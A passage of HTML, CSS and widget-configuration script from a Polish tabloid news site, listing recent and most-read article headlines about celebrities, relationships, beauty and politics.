                                                <div class="td-module-thumb"><a href="https://superpress.pl/marcela-leszczak-i-misiek-koterski-chodza-na-terapie-dla-par/" rel="nofollow bookmark" class="td-image-wrap " title="Marcela Leszczak i Misiek Koterski chodzą na terapię dla par!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/111.png')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/marcela-leszczak-i-misiek-koterski-chodza-na-terapie-dla-par/" rel="bookmark" title="Marcela Leszczak i Misiek Koterski chodzą na terapię dla par!">Marcela Leszczak i Misiek Koterski chodzą na terapię dla par!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-22T14:00:40+02:00" >22 sierpnia 2022 14:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/jak-klotnie-wplywaja-na-zwiazek/" rel="nofollow bookmark" class="td-image-wrap " title="Jak kłótnie wpływają na związek?" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/4cbf17df69dbf29db403d2742b1dd992.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/jak-klotnie-wplywaja-na-zwiazek/" rel="bookmark" title="Jak kłótnie wpływają na związek?">Jak kłótnie wpływają na związek?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-19T13:00:17+02:00" >19 sierpnia 2022 13:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/jak-uchronic-sie-przed-zlamanym-sercem-oto-10-zasad/" rel="nofollow bookmark" class="td-image-wrap " title="Jak uchronić się przed złamanym sercem? Oto 10 zasad!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/e9139438507928f8cfbdbbd3562daf73.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/jak-uchronic-sie-przed-zlamanym-sercem-oto-10-zasad/" rel="bookmark" title="Jak uchronić się przed złamanym sercem? Oto 10 zasad!">Jak uchronić się przed złamanym sercem? Oto 10 zasad!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-18T17:00:25+02:00" >18 sierpnia 2022 17:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/wodna-terapia-na-worki-pod-oczami-to-dziala/" rel="nofollow bookmark" class="td-image-wrap " title="Wodna terapia na worki pod oczami? To działa!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/f5a5e8e0fad4e11dcb642b253107b5d9.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/wodna-terapia-na-worki-pod-oczami-to-dziala/" rel="bookmark" title="Wodna terapia na worki pod oczami? To działa!">Wodna terapia na worki pod oczami? To działa!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-18T15:00:55+02:00" >18 sierpnia 2022 15:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/jak-czesto-czyscic-gabeczke-do-makijazu/" rel="nofollow bookmark" class="td-image-wrap " title="Jak często czyścić gąbeczkę do makijażu?" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/6b919e17a83b008b1847cb97183490a0.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/jak-czesto-czyscic-gabeczke-do-makijazu/" rel="bookmark" title="Jak często czyścić gąbeczkę do makijażu?">Jak często czyścić gąbeczkę do makijażu?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-18T13:00:08+02:00" >18 sierpnia 2022 13:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/martyna-wojciechowska-o-ciele-po-ciazy-nie-ogladalam-sie-nago-nie-patrzylam-nawet-w-lustro/" rel="nofollow bookmark" class="td-image-wrap " title="Martyna Wojciechowska o ciele po ciąży &#8221;Nie oglądałam się nago, nie patrzyłam nawet w lustro(&#8230;)&#8221;" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/3-12.png')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/martyna-wojciechowska-o-ciele-po-ciazy-nie-ogladalam-sie-nago-nie-patrzylam-nawet-w-lustro/" rel="bookmark" title="Martyna Wojciechowska o ciele po ciąży &#8221;Nie oglądałam się nago, nie patrzyłam nawet w lustro(&#8230;)&#8221;">Martyna Wojciechowska o ciele po ciąży &#8221;Nie oglądałam się nago, nie patrzyłam nawet w lustro(&#8230;)&#8221;</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-17T18:00:28+02:00" >17 sierpnia 2022 18:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/antek-krolikowski-zali-sie-na-swoje-ojcostwo/" rel="nofollow bookmark" class="td-image-wrap " title="Antek Królikowski żali się na swoje ojcostwo!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/1f4ca934026acbb3eb125d6a42aa1868.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/antek-krolikowski-zali-sie-na-swoje-ojcostwo/" rel="bookmark" title="Antek Królikowski żali się na swoje ojcostwo!">Antek Królikowski żali się na swoje ojcostwo!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-17T16:00:53+02:00" >17 sierpnia 2022 16:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div><div class="td_block_wrap td_flex_block_1 tdi_44 td-pb-border-top td_block_template_5 td_flex_block"  data-td-block-uid="tdi_44" >
<style>
/* custom css */
.tdi_44 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_44 .entry-thumb{
					background-position: center 50%;
				}.tdi_44 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_44 .td-image-container,
				.ie11 .tdi_44 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_44 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_44 .td-module-meta-info,
				.ie11 .tdi_44 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_44 .td-module-meta-info{
					padding: 0 0 0 15px;
				
				    display: flex;
				    flex-direction: column;
					justify-content: center;
				
					border-color: #eaeaea;
				}.tdi_44 .td-category-pos-above .td-post-category{
				    align-self: flex-start;
				}.tdi_44 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_44 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_44 .td-module-container:before{
					bottom: -10px;
				
					border-color: #eaeaea;
				}.tdi_44 .td-post-vid-time{
					display: block;
				}.tdi_44 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_44 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_44 .td-excerpt{
					display: none;
				
					margin: 15px 0 0 0 ;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_44 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_44 .td-read-more{
					display: none;
				}.tdi_44 .td-author-date{
					display: inline;
				}.tdi_44 .td-post-author-name{
					display: none;
				}.tdi_44 .td-post-date,
				.tdi_44 .td-post-author-name span{
					display: inline-block;
				}.tdi_44 .entry-review-stars{
					display: inline-block;
				}.tdi_44 .td-icon-star,
                .tdi_44 .td-icon-star-empty,
                .tdi_44 .td-icon-star-half{
					font-size: 15px;
				}.tdi_44 .td-module-comments{
					display: none;
				}.tdi_44 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_44 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_44 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_44 .td-module-exclusive .td-module-title a:before{
                    display: inline-block;
                }.tdi_44 .entry-title{
					font-size:14px !important;line-height:1.2 !important;font-weight:500 !important;
				}html:not([class*='ie']) .tdi_44 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_44 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_44 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_44 .td-module-container:before{
					bottom: -10px;
				}.tdi_44 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_44 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_44 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_44 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_44 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_44 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_44 .td-module-container:before{
					bottom: -10px;
				}.tdi_44 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_44 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_44 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_44 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_44 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_44 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_44 .td-module-container:before{
					bottom: -10px;
				}.tdi_44 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_44 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_44 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_44 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_44 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_44 = new tdBlock();
block_tdi_44.id = "tdi_44";
block_tdi_44.atts = '{"modules_on_row":"","limit":"12","hide_audio":"yes","block_template_id":"td_block_template_5","all_modules_space":"20","image_height":"70","image_width":"30","image_floated":"float_left","meta_info_align":"center","meta_padding":"0 0 0 15px","art_excerpt":"15px 0 0 0 ","show_cat":"none","show_author":"none","show_com":"none","show_excerpt":"none","show_btn":"none","f_title_font_size":"14","f_title_font_line_height":"1.2","f_title_font_weight":"500","custom_title":"Najcz\u0119\u015bciej czytane","sort":"popular","category_id":"_current_cat","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-1478","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","locked_only":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_44","tdc_css_class":"tdi_44","tdc_css_class_style":"tdi_44_rand_style"}';
block_tdi_44.td_column_number = "1";
block_tdi_44.block_type = "td_flex_block_1";
block_tdi_44.post_count = "12";
block_tdi_44.found_posts = "5333";
block_tdi_44.header_color = "";
block_tdi_44.ajax_pagination_infinite_stop = "";
block_tdi_44.max_num_pages = "445";
tdBlocksArray.push(block_tdi_44);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Najczęściej czytane</span></h4></div><div id=tdi_44 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/przesliczna-poslanka-po-wyznaje-dostaje-propozycje-seksualne/" rel="nofollow bookmark" class="td-image-wrap " title="Prześliczna posłanka PO wyznaje: Dostaję niemoralne propozycje" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/07/Aleksandra-Gajewska-696x794.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/przesliczna-poslanka-po-wyznaje-dostaje-propozycje-seksualne/" rel="bookmark" title="Prześliczna posłanka PO wyznaje: Dostaję niemoralne propozycje">Prześliczna posłanka PO wyznaje: Dostaję niemoralne propozycje</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-07-10T13:30:27+02:00" >10 lipca 2022 13:30</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/zbigniew-halat-nie-zyje-marcin-rola-o-tajemniczej-smierci-medyka/" rel="nofollow bookmark" class="td-image-wrap " title="Zbigniew Hałat nie żyje. Marcin Rola o tajemniczej śmierci medyka!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/04/halat-696x450.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/zbigniew-halat-nie-zyje-marcin-rola-o-tajemniczej-smierci-medyka/" rel="bookmark" title="Zbigniew Hałat nie żyje. Marcin Rola o tajemniczej śmierci medyka!">Zbigniew Hałat nie żyje. Marcin Rola o tajemniczej śmierci medyka!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-04-27T10:13:55+02:00" >27 kwietnia 2022 10:13</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/ukrainska-jurorka-glosowanie-eurowizja/" rel="nofollow bookmark" class="td-image-wrap " title="Ukraińska jurorka nie wytrzymała: &#8222;Pomaga nam nie tylko Polska, ale cały świat&#8221;!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/05/iryna-fedyshyn-facebook-696x696.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/ukrainska-jurorka-glosowanie-eurowizja/" rel="bookmark" title="Ukraińska jurorka nie wytrzymała: &#8222;Pomaga nam nie tylko Polska, ale cały świat&#8221;!">Ukraińska jurorka nie wytrzymała: &#8222;Pomaga nam nie tylko Polska, ale cały świat&#8221;!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-16T12:20:51+02:00" >16 maja 2022 12:20</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/znamy-plec-drugiego-dziecka-lary-gessler/" rel="nofollow bookmark" class="td-image-wrap " title="Znamy płeć drugiego dziecka Lary Gessler!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/05/lg3-696x868.png')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/znamy-plec-drugiego-dziecka-lary-gessler/" rel="bookmark" title="Znamy płeć drugiego dziecka Lary Gessler!">Znamy płeć drugiego dziecka Lary Gessler!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-23T13:21:41+02:00" >23 maja 2022 13:21</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/pierwszy-rosjanin-skazany-za-zbrodnie-wojenna-dostal-najwyzsza-mozliwa-kare/" rel="nofollow bookmark" class="td-image-wrap " title="Pierwszy Rosjanin SKAZANY za ZBRODNIĘ WOJENNĄ. Dostał najwyższą możliwą karę" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/05/FTb632RWUAIIUdr.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/pierwszy-rosjanin-skazany-za-zbrodnie-wojenna-dostal-najwyzsza-mozliwa-kare/" rel="bookmark" title="Pierwszy Rosjanin SKAZANY za ZBRODNIĘ WOJENNĄ. Dostał najwyższą możliwą karę">Pierwszy Rosjanin SKAZANY za ZBRODNIĘ WOJENNĄ. Dostał najwyższą możliwą karę</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-23T13:44:48+02:00" >23 maja 2022 13:44</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/posel-pis-zderzyl-sie-z-losiem-jego-stan-jest-ciezki/" rel="nofollow bookmark" class="td-image-wrap " title="Poseł PiS ZDERZYŁ SIĘ z łosiem. Stan polityka jest CIĘŻKI" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/05/EBwQbwhX4AAmA6f-696x522.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/posel-pis-zderzyl-sie-z-losiem-jego-stan-jest-ciezki/" rel="bookmark" title="Poseł PiS ZDERZYŁ SIĘ z łosiem. Stan polityka jest CIĘŻKI">Poseł PiS ZDERZYŁ SIĘ z łosiem. Stan polityka jest CIĘŻKI</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-20T20:43:30+02:00" >20 maja 2022 20:43</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/anna-mucha-pokazala-posladki-pod-kosciolem/" rel="nofollow bookmark" class="td-image-wrap " title="Anna Mucha pokazała pośladki pod KOŚCIOŁEM!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/222.png')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/anna-mucha-pokazala-posladki-pod-kosciolem/" rel="bookmark" title="Anna Mucha pokazała pośladki pod KOŚCIOŁEM!">Anna Mucha pokazała pośladki pod KOŚCIOŁEM!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-22T16:00:43+02:00" >22 sierpnia 2022 16:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/marcela-leszczak-i-misiek-koterski-chodza-na-terapie-dla-par/" rel="nofollow bookmark" class="td-image-wrap " title="Marcela Leszczak i Misiek Koterski chodzą na terapię dla par!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/111.png')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
